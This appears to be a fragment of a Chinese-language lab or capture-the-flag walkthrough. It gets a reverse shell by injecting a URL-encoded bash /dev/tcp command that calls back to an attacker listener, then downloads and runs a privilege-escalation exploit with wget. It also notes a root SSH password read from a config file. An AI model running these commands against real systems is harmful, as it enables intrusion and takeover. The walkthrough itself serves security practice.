

kali命令行里输入nc -lvnp 4444开始监听,同时请求中执行echo “bash -i >& /dev/tcp/192.168.88.128/4444 0>&1” | bash,注意要将此命令先经过URL编码才能发送
编码后:
%65%63%68%6f%20%1c%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%38%38%2e%31%32%38%2f%34%34%34%34%20%30%3e%26%31%1d%20%7c%20%62%61%73%68

反弹shell成功
python -m http.server 80
起一个服务
wget http://192.168.88.128/exp
得到exp(记得在),
./exp
提权成功
法二:
- 看到phpmy这个目录在这个权限下,直接进入这目录,因为目录有个配置文件保存这ssh登录的密码-是root权限,所以直接su root,提权成功。